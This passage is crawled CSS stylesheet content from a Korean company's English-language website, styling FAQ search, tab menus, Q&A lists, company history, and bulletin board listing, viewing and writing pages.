	background: -webkit-linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/btn/btn_search_delete01@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 21px 21px;
}

.faq-search-input-wrapper .btn-search {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 80px;
	height: 53px;
	background: url(../img/common/btn_search01.png) no-repeat 0 0;
	background-size: 80px 53px;
	cursor: pointer;
	text-indent: -5000em;
}

.tabmenu-type03,
.tabmenu-type03 > ul {
	margin: 0;
	padding: 0;
}

.tabmenu-type03 > ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-type03 > ul > li {
	float: left;
	width: 50%;
}

.tabmenu-type03 > ul > li:first-child {
	border-right: 1px solid #6c6e7a
}

.tabmenu-type03 > ul > li > a {
	display: block;
	height: 56px;
	line-height: 56px;
	background-color: #858c98;
	color: #ffffff;
	font-size: 1.331em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
	text-align: center;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
}

.tabmenu-type03 > ul > li > a:hover,
.tabmenu-type03 > ul > li > a.on,
.tabmenu-type03 > ul > li > a.selected {
	background-color: #34b9cf;
	text-decoration: underline;
}

.qna-list-wrapper {
	border: 1px solid #e9e9e9;
	border-top: 1px solid #e2e0d2
}

.qna-list-wrapper dl {
	border-bottom: 1px solid #e9e9e9;
	font-size: 1.231em;
	line-height: 1.500em
}

.qna-list-wrapper dl:last-child {
	border-bottom: 0;
}

.qna-list-wrapper dl dt {
	position: relative;
	padding: 20px 75px 20px 65px;
	color: #333333;
	cursor: pointer;
}

.qna-list-wrapper dl dt strong,
.qna-list-wrapper dl dd strong {
	color: #000000;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.qna-list-wrapper dl .icon {
	display: block;
	float: left;
	margin-left: -65px;
	padding-left: 35px;
	color: #b39a78;
}

.qna-list-wrapper dl dt .arrow {
	position: absolute;
	top: 50%;
	right: 27px;
	display: block;
	width: 22px;
	height: 12px;
	margin-top: -6px;

	background: transparent url(../img/common/icon_arrow_down02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}


.qna-list-wrapper dl dt.on {
	background-color: #f7f7f7
}

.qna-list-wrapper dl dt.on .arrow {
	background: transparent url(../img/common/icon_arrow_up02.png)
	background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up02@2x.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 22px 12px;
}

.qna-list-wrapper dl dd {
	display: none;
	position: relative;
	padding: 20px 75px 20px 65px;
	border-top: 1px solid #e4e4e4;
}


.qna-list-wrapper dl dt:after,
.qna-list-wrapper dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.qna-list-wrapper dl dd img {
	max-width: 100%;
}

/* greeting */
.greeting-wrapper {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-slogan01 {
	color: #333333;
	font-size: 2.308em;
	line-height: 1.333em;
	margin-bottom: 30px;
	font-family: 'Roboto', sans-serif;
	font-weight: 500;
}

.greeting-wrapper .word-sign {
	margin: 0;
	padding: 0;
}

.greeting-wrapper .word-sign dt {
	display: block;
	margin-bottom: 15px;
	color: #333333;
	font-size: 1.538em;
	line-height: 1.400em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.greeting-wrapper .word-sign dd,
.greeting-wrapper .word-sign dd img {
	display: block;
}

/* history */
.history-wrapper {
	margin: 0;
	padding: 0;
}

.history-area {
	padding-bottom: 35px;
	margin-bottom: 35px;
	border-bottom: 1px solid #f0f0f0;
}

.history-area:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

.history-area > h2 {
	margin-bottom: 20px;
	font-size: 3.231em;
	line-height: 1em;
	color: #1784ca;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}

.history-area > .word-history-slogan {
	padding-left: 13px;
	margin-bottom: 20px;
	border-left: 1px solid #dedede
}

.history-area > .word-history-slogan > dt {
	display: block;
	color: #999999;
	margin-bottom: 8px;
	padding-top: 3px;
}

.history-area > .word-history-slogan > dd {
	color: #4a4a4a;
	font-size: 1.231em;
	line-height: 1.500em;
}

.history-box {
	margin: 0;
	padding: 0;
}

.history-box > dl {
	position: relative;
	padding-left: 105px;
	margin-bottom: 8px;
	font-size: 1.154em;
	line-height: 1.733em
}

.history-box > dl:after {
	content: "";
	clear: both;
	display: block;
}

.history-box > dl > dt {
	float: left;
	margin-left: -105px;
	padding-left: 12px;
	color: #333333;
	background: transparent url(../img/bul/bul_type02.gif.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/bul/bul_type02@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 12px;
	background-size: 4px 4px;
}

.history-box > dl > dd {
	color: #666666;
	font-family: "notoKrL", notoKrL, sans-serif;
	font-weight: 100;
}

.word-mail > a {
	color: #0066cc
}

.no-data02 {
	border: 1px solid #e9e9e9;
	text-align: center;
	padding: 10px;
	color: #333333;
	font-size: 1.077em;
	line-height: 1.429em
}



/* 2018.05.29 추가 작업 */
.managers-list-wrapper {
	background: #fff;
	padding: 45px 35px;
}
.managers-list-wrapper .responsibility{
	background-color:#2e6f71;
	font-size:1.2em;
	line-height:20px;
	color:#fff;
	padding: 20px;
	text-align: center;
	margin-bottom:20px;
}

.managers-list-wrapper .layerpopup-managers-information {
	clear: both;
	padding-top: 55px;
}


.managers-list-wrapper .layerpopup-managers-information h3 {
	display: block;
	margin-bottom: 15px;
	padding-left: 25px;
	color: #333333;
	font-size: 2.000em;
	line-height: 1em;
	background: url(../img/common/point_icon.png) no-repeat left center;
	background-size: 11px 17px;
}

.managers-list-wrapper .layerpopup-managers-information:first-child {
	margin-top: 0;
}

.managers-list-wrapper .layerpopup-managers-information:after {
	content: "";
	clear: both;
	display: block;
}

.managers-list-wrapper .layerpopup-managers-information > ul {
	margin-top: 0;
	float: left;
	width: 32%;
	margin-right: 2%;
	margin-bottom: 2%;
}

.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(4n) {
	margin-right: 0;
}



/* 20250721장성화*/
.tab-container {
    width: 100%;
    background: #fff;
}

.tabs {
    display: flex;
    justify-content:flex-start;
    align-items: center;
    height: 43px;
}

.tabs > li {
	border: 1px solid #1482c7;
	padding: 0 15px;
	min-width: 180px;
	height: 45px;
	text-align: center;
	color: #1482c7;
	font-size: 1.154em;
    transition: background 0.3s, color 0.3s;
	margin-right: -1px;
	display: flex; 
	align-items: center; 
	justify-content: center; 
}
.tabs > li:hover,
.tabs > li.active {
	background: #1482c7;
	color: #fff;
}

.tab-content {
    display: none;
    padding: 40px 20px;
    line-height: 1.6;
}

.tab-content.active,
.tab-content.on{
    display: block;
}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/board.css?v=1768865295
body_size: 47091
content:
@charset "utf-8";

/* 문서 뷰어 */
.document-viewer-area {
	/*
	background: #f2f6f8;
	*/
	padding: 13px 15px;
	margin-bottom: 15px;
	text-align: right;
}

.document-viewer-area dt,
.document-viewer-area dd {
	display: inline-block;
	vertical-align: middle;
}
.document-viewer-area dt {
	font-size: 16px;
	color: #555559;
	margin-right: 10px;
}

.document-viewer-area dd:after {
	content: "";
	clear: both;
	display: block;
}
.document-viewer-area dd a {
	float: left;
	display: block;
	width: 50px;
	height: 50px;
	text-indent: -5000em;
	margin-left: 10px;
	font-size: 0;
}

.document-viewer-area dd a.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_off.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_off@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-hwp {
	background: transparent url(../img/icon/icon_viewer_hwp_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_hwp_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-doc {
	background: transparent url(../img/icon/icon_viewer_doc_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_doc_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-ppt {
	background: transparent url(../img/icon/icon_viewer_ppt_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_ppt_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-excel {
	background: transparent url(../img/icon/icon_viewer_excel_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_excel_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

.document-viewer-area dd a:hover.btn-pdf {
	background: transparent url(../img/icon/icon_viewer_pdf_on.png) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_viewer_pdf_on@2x.png) no-repeat 0 0;
	background-size: 50px 50px;		
}

/* 게시판 구분 리스트 */
.board-division-list {
	margin-bottom: 25px;
}

.board-division-list .board-division-list-box {
	background: #f2f6f8;
	padding: 30px 40px 26px 40px;
}

.board-division-list .board-division-list-box ul {
	overflow: hidden;
}

.board-division-list .board-division-list-box ul li {
	float: left;
	margin-right: 25px;
}

.board-division-list .board-division-list-box ul li a {
	display: block;
	padding-left: 12px;
	font-size: 18px;
	line-height: 30px;
	background: transparent url(../img/bul/bul_type01.gif) no-repeat 0 13px;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background: linear-gradient(transparent,transparent),url(../image/bul/bul_type01@2x.gif) no-repeat 0 13px;
	background-size: 4px 4px;		
}

.board-division-list .board-division-list-box ul li a.on {
	color: #4184cf;
}

.board-division-list .board-division-list-box .mobile-bg-left,
.board-division-list .board-division-list-box .mobile-bg-right {
	display: none;
}





/* 게시판 */
.board-area {
	position: relative;
}

.search-wrapper {
	display: block;
	background: #dee9f2;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #d9d9d9;
}

.search-wrapper.no-line {
	border: 0;
	padding: 0;
	background: #fff;
}

.search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}
.search-wrapper .total {
	float: left;
	margin-top: 10px;
	color: #333333;
	padding-left: 20px;
	font-size: 	1.231em;

	background: transparent url(../img/board/icon_total.gif);
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background: linear-gradient(transparent,transparent),url(../img/board/icon_total@2x.gif);
	background-repeat: no-repeat;
	background-position: 0 50%;
	background-size: 12px 14px;
}
.search-wrapper .total strong {
	color: #0099ff;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
}

.search-wrapper .total span {
	color: #0099ff;
}


.search-wrapper .search-area {
	float: right;
	text-align: right;
	margin: 0;
	padding: 0;
}

.search-wrapper .search-area.fl {
	float: left;
}

.search-wrapper .search-area select {
	display: inline-block;
	vertical-align: middle;
	width: 135px;
	height: 35px;
	line-height: 35px;
	border: 1px solid #c1c1c1;
	border-radius: 0;
	text-indent: 10px;
	font-size: 1.154em;
}

.search-wrapper .search-area .search-box {
	display: inline-block;
	vertical-align: middle;

}


.search-wrapper .search-area .search-box input[type="search"] {
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #c1c1c1;
	height: 35px;
	line-height: 35px;
	padding: 0;
	width: 220px;
	text-indent: 10px;
	background: #fff;
	border-radius: 0;
	-webkit-appearance: none;
}

.search-wrapper .search-area .search-box button {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 35px;
	border-radius: 0;
	border: 0;
}

.search-wrapper .search-area .search-box button > img {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
}

.search-wrapper .search-wrapper.bottom {
	float: none;
	text-align: center;
	margin: 50px auto;
	padding: 25px 15px;
	background: #f7f7f7;
}

.search-wrapper .search-wrapper.bottom .search-area {
	text-align: center;
	padding-bottom: 0;
}





/* 게시판 목록 */
.board-list01 {
	margin: 0;
	padding: 0;
}

.board-list01 table {
	border-collapse: collapse; 
	background: #fff;
}

.board-list01 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
.board-list01 table tbody tr:hover {
	background: #f9f9f9;
}

.board-list01 tr.notice {
	background: #f8f7f2;
}

.board-list01 table th, 
.board-list01 table td {
	border-width: 0;
}
.board-list01 table thead th {
	color: #333333;;
	padding: 20px 10px; 
	text-align: center; 
	vertical-align: middle; 
	border: 1px solid #d6d5af;
	background: #f2f2d4;
	font-size: 1.231em;
} 
.board-list01 table tbody td {
	padding: 20px 10px;
	border: 1px solid #e9e9e9; 
	color: #333333; 
	font-size: 1.231em;
	line-height: 1.385em;
	text-align: center;
}

/*
.board-list01 table tbody td a {
	color: #545454;
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
}
*/

.board-list01 table tbody td a img {
	margin-right: 2px;
}

.board-list01 table tbody td a .icon-reply:first-child {
	margin-left: 10px;
}

.board-list01 table tbody td a:hover {
	color: #e63c3c;
	text-decoration: underline;
}
	
.board-list01 table tbody td a .comment-hit {
	color: #f56300
}


.board-list01 table tbody td.right-line {
	border-right: 1px solid #f2f2f2
}

.board-list01 table .notice {
	width: 5%;
}

/*
.board-list01 table .number {
	width: 5%;
}
*/

.board-list01 table .title a {
	display: inline-block;
	vertical-align: middle;
	max-width: 93%;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-list01 table .division {
	width: 15%;
}

.board-list01 table .affiliate {
	width: 12%; 
	color: #e84a4e
}

.board-list01 table .date {
	width: 12%;
}

.board-list01 table .writer {
	width: 10%;
}

.board-list01 table .writer02 {
	width: 13%;
}

.board-list01 table .file {
	width: 10%;
}

.board-list01 table .hit {
	width: 8%;
}
.board-list01 table .number {
	width: 8%;
}


.board-list01 table tbody td.number {
	color: #b39a78;
}

.board-list01 table .support {
	width: 10%;
}

.board-list01 table .disclosure {
	width: 10%;
}

.board-list01 table .status {
	width: 10%;
}

.board-list01 table .item {
	width: 25%;
}

.board-list01 table .cycle {
	width: 10%;
}

.board-list01 table .department {
	width: 15%;
}

.board-list01 table .application {
	width: 15%;
}

.board-list01 table .application .btn-application {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	max-width: 125px;
	height: 40px;
	line-height: 40px;
	background: #03a4d9;
	border-radius: 3px;
	color: #fff;
}

.board-list01 table .application .btn-application span,
.board-list01 table .application .btn-application img {
	display: inline-block;
	vertical-align: middle;
}

.board-list01 table .application .btn-application img {
	width: 6px;
	margin-left: 10px;
}

.board-list01 table .period {
	width: 20%;
}


.board-list01 table tbody td.left {
	text-align:left; 
}
.board-list01 table tbody td.center {
	text-align:center; 
}
.board-list01 table tbody td.right {
	text-align:right; 
}
.board-list01 table tbody td .mobile-notice-icon {
	display: none;
}
.board-list01 table tbody td .mobile-info {
	display: none;
}

.board-icon {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
}



/* 페이징 네비게이션 */
.paging-navigation {
	clear: both; 
	text-align: center; 
	padding-bottom: 0;
	margin-top: 35px;
}

.paging-navigation .paging-number-pc {
	display: inline-block; 
}

.paging-navigation .paging-number-mobile {
	display: none;
}

.paging-navigation a {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px;
	margin: 0 2px;
	color: #4c4c50;
	font-size: 15px;
	border: 1px solid #c5c7cc; 
	vertical-align: middle; 
	background: #fff;
}
.paging-navigation a:hover {
	border: 1px solid #636363; 
	color: #fff;
	background: #636363;
	text-decoration: none;
}
.paging-navigation strong {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px; 
	margin: 0 2px;
	font-size: 15px;
	border: 1px solid #636363; 
	color: #fff; 
	vertical-align: middle;
	background: #636363;
}
.paging-navigation a.btn-first {
	text-indent: -5000em;
	background: transparent url(../img/board/btn_first.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-preview {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_previous.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}
.paging-navigation a.btn-next {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_next.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 6px 10px;
	background-color: #fff;
}

.paging-navigation a.btn-last {
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_last.gif);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 12px 10px;
	background-color: #fff;
}

/* poster */
.poster-list {
	border-top: 2px solid #808086;
}

.poster-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.poster-list li .link {
	position: relative;
	display: block;
	min-height: 179px;
	padding: 20px 90px 20px 175px;
}


.poster-list li .link:hover {
	background: #f7f7f7
}

.poster-list li .link .image-poster {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
}

.poster-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 130px;
	height: 179px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}



.poster-list li .link .title {
	display: block;
	padding-top: 75px;
	font-size: 18px;
	line-height: 30px;
}

.poster-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

/* 썸네일 */
.thumnail-list {
	border-top: 2px solid #808086;
}

.thumnail-list li {
	position: relative;
	border-bottom: 1px solid #e1e2e2;
}

.thumnail-list li .link {
	position: relative;
	display: block;
	min-height: 128px;
	padding: 20px 90px 20px 253px;
}


.thumnail-list li .link:hover {
	background: #f7f7f7
}

.thumnail-list li .link .image-thumnail {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
}

.thumnail-list li .link .no-image {
	display: block;
	position: absolute;
	top: 20px;
	left: 0;
	width: 210px;
	height: 128px;
	background: transparent url(../img/bg/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../image/bg/no_image@2x.png) no-repeat center center;
	background-size: 95px 54px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.thumnail-list li .link .title {
	display: block;
	padding-top: 15px;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 12px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.thumnail-list li .link .subject {
	display: block;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 52px;
	
}

.thumnail-list li .link .date {
	position: absolute;
	top: 50%;
	right: 0;
	font-size: 16px;
	line-height: 16px;
	margin-top: -8px;
	color: #acacac;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}


.icon-admin-ok {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #61a4ff;
}

.icon-admin-cancel {
	display: inline-block;
	vertical-align: middle;
	height: 30px;
	line-height: 30px;
	width: 60px;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background: #ff2e2e;
}

/* 게시판 글보기 */
.board-view {
	border: 1px solid #cecece;
	border-top: 1px solid #555555;
	background: #fff;
}

.board-view .one-box {
	border-top: 1px solid #e0e3e5;
}

/*
.board-view .one-box:first-child { 
	border-top: 0;
}	
*/

.board-view .half-area,
.board-view .division-depth3-area {
	border-top: 1px solid #e0e3e5;
}

.board-view .half-area:after,
.board-view .division-depth3-area:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .half-box {
	float: left;
	width: 50%;
}

.board-view .depth3-box {
	float: left;
	width: 35%;
}

.board-view .depth3-box.type02 {
	width: 30%;
}

.board-view dl {
	position: relative;
	padding-left: 120px;
	background: #f8f8f8;
}

.board-view dl:after {
	content: "";
	clear: both;
	display: block;
}

.board-view dl dt {
	float: left;
	width: 120px;
	min-height: 16px;
	padding: 15px 20px;
	margin-left: -120px;
	color: #333;
	font-size: 1.154em;
	line-height: 1.600em;
	text-align: center;

}

.board-view dl dd {
	min-height: 54px;
	padding: 15px 20px;
	color: #333333;
	font-size: 1.154em;
	line-height: 1.600em;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
	background: #fff;
}

.board-view dl dd .add-file {
	display: block;
	padding-bottom: 10px;
}

.board-view dl dd .add-file:last-child {
	padding-bottom: 0;
}

.board-view dl dd .add-file a {
	display: inline-block;
	max-width: 100%;
	padding-left: 25px;
	height: 22px;
	line-height: 22px;
	background: transparent url(../img/board/icon_file.png);
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background: linear-gradient(transparent, transparent), url(../img/board/icon_file@2x.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 14px 15px;

	text-decoration: underline;
	color: #767676;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-view dl dd .add-file a:hover {
	color: #5994ed;
}

.board-contents {
	position: relative;
	border-top: 1px solid #e0e3e5;
	padding: 25px 30px;
	min-height: 400px;
	line-height: 24px;
	color: #545454;
	font-size: 1.154em;
	line-height: 1.6000em; 
}

.board-contents img {
	display: block;
	margin: 20px auto;
	max-width: 100%;
}

.board-contents .help-area {
	overflow: hidden;
	text-align: right;
}

.board-contents .help-area .word {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 18px;
}

.board-contents .help-area .word:hover {
	color: #ff613c
}

.board-contents .help-area .word img {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	width: 18px;
}

.board-contents .help-area .help-box {
	display: none;
	position: absolute;
	top: 50px;
	right: 20px;
	background: #fff;
	border: 2px solid #91969d;
	padding: 25px;
	width: 300px;
	text-align: left;
	z-index: 100;
}


.board-contents .help-area .help-box .title {
	color: #ff613c;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 8px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}

.board-contents .help-area .help-box .info {
	font-size: 16px;
	line-height: 22px;
	color: #666669;
}

.board-contents .help-area .help-box .btn-close {
	position: absolute;
	top: 0; 
	right: 15px;
}

.board-contents .help-area .help-box .btn-close img {
	display: block;
	width: 15px;

}

.preview-next {
	background: #fff;
	border-top: 1px solid #cecece;
	border-bottom: 1px solid #cecece;
}

.preview-next a {
	display: block;
}

.preview-next a.line {
	border-bottom: 1px solid #e0e3e5
}

.preview-next a dl {
	position: relative;
	display: block;
	padding-left: 107px;
}

.preview-next a:hover {
	background: #f9f9f9;
}

.preview-next a dl dt {
	position: absolute;
	top: 0;
	left: 0;
	width: 88px;
	height: 55px;
	line-height: 55px;
	padding-left: 19px;
	color: #636363;
}


.preview-next a dl dt.preview {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_up.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	
}

.preview-next a dl dt.next {
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	background: transparent url(../img/board/icon_arrow_down.gif) no-repeat 71px center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down@2x.gif) no-repeat 71px center;;
	background-size: 7px 4px;	

}

.preview-next a dl dd {
	height: 55px;
	line-height: 55px;
	display: block;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;; 
}


/* 글쓰기 */
.board-info01 {
	margin-bottom: 20px;
	color: #000000
}

.board-info01 li {
	position: relative;
	padding-left: 15px;
}

.board-info01 li span {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
}


.board-info01 li strong {
	color: #ff0000;
}

.agreement-area {
	margin-bottom: 25px;
}

.agreement-area .agreement-box {
	height: 250px;
	border: 1px solid #dddddd;
	padding: 20px;
}


.agreement-area input[type="radio"],
.agreement-area label {
	display: inline-block;
	vertical-align: middle;
}

.board-write {
	border-collapse: collapse; 
	border-top: 2px solid #808086;
	border-bottom: 1px solid #cccccc;
}

.board-write dl {
	position: relative;
	padding-left: 150px;
	border-bottom: 1px solid #e3e3e3;
	background: #f6f6f6;
}

.board-write dl dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 130px;
	margin-top: -8px;
	padding-left: 20px;
	color: #222229;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	font-size: 15px;
}

.board-write dl dd {
	padding: 17px 20px; 
	background: #fff;
}

.board-write dl dd:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .btn-sarch-type01 {
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
	height: 26px;
	line-height: 26px;
	font-size: 15px;
	background: #4cb7ee;
	color: #fff;
	font-family: "notoKrR", sans-serif;
	font-weight: 300;
}

.board-write dl dd .btn-sarch-type01 img {
	display: inline-block;
	vertical-align: middle;
	width: 5px;
	margin-left: 5px;
}



.board-write dl dd select {
	display: inline-block;
	vertical-align: middle;
	height: 26px;
	padding-left: 5px;
	border: 1px solid #a1a1a1;

	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}
.board-write dl dd input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	border-radius: 0;
	/*
	-webkit-appearance: none;
	*/
}

.board-write dl dd .secret-area {
	display: inline-block;
	vertical-align: middle;
	margin-left: 20px;
}

.board-write dl dd input[type="text"], 
.board-write dl dd input[type="password"],
.board-write dl dd input[type="email"]
{
	display: inline-block;
